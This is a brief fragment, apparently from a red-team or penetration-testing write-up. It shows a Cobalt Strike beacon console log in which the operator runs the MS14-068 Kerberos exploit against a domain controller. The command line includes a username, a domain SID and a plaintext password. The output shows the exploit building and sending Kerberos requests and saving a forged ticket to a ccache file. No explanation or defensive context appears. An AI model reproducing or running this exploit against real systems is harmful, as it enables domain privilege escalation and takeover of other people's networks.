 beacon> shell MS14-068.exe -u user1@fzm.cn -s S-1-5-21-804046751-2176370659-833378800-1104 -d 10.1.10.8 -p 1qaz@WSX
[*] Tasked beacon to run: MS14-068.exe -u user1@fzm.cn -s S-1-5-21-804046751-2176370659-833378800-1104 -d 10.1.10.8 -p 1qaz@WSX
[+] host called home, sent: 132 bytes
[+] received output:
  [+] Building AS-REQ for 10.1.10.8... Done!
  [+] Sending AS-REQ to 10.1.10.8... Done!
  [+] Receiving AS-REP from 10.1.10.8... Done!
  [+] Parsing AS-REP from 10.1.10.8... Done!
  [+] Building TGS-REQ for 10.1.10.8... Done!
  [+] Sending TGS-REQ to 10.1.10.8... Done!
  [+] Receiving TGS-REP from 10.1.10.8... Done!
  [+] Parsing TGS-REP from 10.1.10.8... Done!
  [+] Creating ccache file 'TGT_user1@fzm.cn.ccache'... Done!